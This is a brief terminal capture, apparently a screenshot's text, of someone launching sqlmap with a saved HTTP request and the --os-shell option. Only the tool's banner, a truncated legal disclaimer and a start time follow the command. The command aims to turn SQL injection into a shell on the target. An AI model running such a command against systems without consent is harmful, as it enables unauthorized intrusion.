 nika@LAPTOP-9SRJPJV5:~$ sqlmap -r request.txt --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
s responsibility to obey all applicable local, state and federal laws. Developers assume
sible for any misuse or damage caused by this program
[*] starting @ 16:04:35 /2025-01-04/